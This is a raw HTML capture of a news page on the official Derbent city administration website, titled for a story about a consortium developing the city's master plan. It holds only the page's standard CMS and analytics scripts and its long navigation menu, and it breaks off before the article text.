

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/press-tsentr/novosti/206880/
body_size: 24864
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768883174','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'62e41a60353b4a86a106187ceccbae63'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
